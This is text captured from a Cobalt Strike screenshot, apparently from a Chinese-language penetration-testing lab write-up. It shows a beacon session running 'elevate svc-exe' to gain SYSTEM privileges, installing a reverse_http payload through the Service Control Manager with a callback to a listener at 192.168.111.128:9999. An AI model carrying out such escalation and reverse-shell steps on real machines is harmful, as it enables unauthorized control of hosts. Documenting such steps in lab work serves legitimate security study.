 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer
192.168.111.80 10.10.10.80 ding Administrator * WEB
192.168.111.80 10.10.10.80 ding SYSTEM * WEB
日志X Beacon 10.10.10.80@948 X
beacon> elevate svc-exe ding
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:9999) via Service Control Manager (\\127.0.0.1\ADMIN$\366fe88.exe)
[+] host called home, sent: 285738 bytes
[+] host called home, sent: 96 bytes
[+] received output:
Started service 366fe88 on .
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
Elevate
尝试利用漏洞提权
监听器: ...
Exploit: svc-exe
开始 帮助